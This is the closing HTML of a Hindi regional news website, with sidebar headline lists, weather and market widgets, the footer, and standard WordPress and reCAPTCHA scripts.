			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77254" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0585-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77254">श्रीराम भक्ति और उल्लास में रंगा उत्तरायणी कौथिग, भजन, नृत्य ने बांधा समां</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77251" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0567-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77251">WEF दावोस 2026 : उत्तर प्रदेश ने एस्सार समूह के साथ किया ₹25,000 करोड़ का MOU</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77247" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-110x75.jpg 110w, https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738-768x534.jpg 768w, https://telescopetoday.in/wp-content/uploads/2026/01/FB_IMG_1769099778738.jpg 1280w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77247">भाजपा MLC ने हिन्दू राष्ट्र निर्माण यात्रा को किया रवाना, पुलिस ने रोका</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77244" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0444-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77244">खुन-खुन जी गर्ल्स डिग्री कॉलेज में NSS के सात दिवसीय विशेष शिविर का शुभारंभ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77239" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0494-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77239">बैंक कर्मियों ने तेज किया आंदोलन, दी ये चेतावनी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&amp;linkname=H%C3%B8yest%20rangerte%20dating%20nettsteder%20%26%238211%3B%20vakre%20milf%20hd%20nattklubb%20berlin" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-23 02:06:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BhrREH-Xre_sJVwa4QJl2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769114172333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>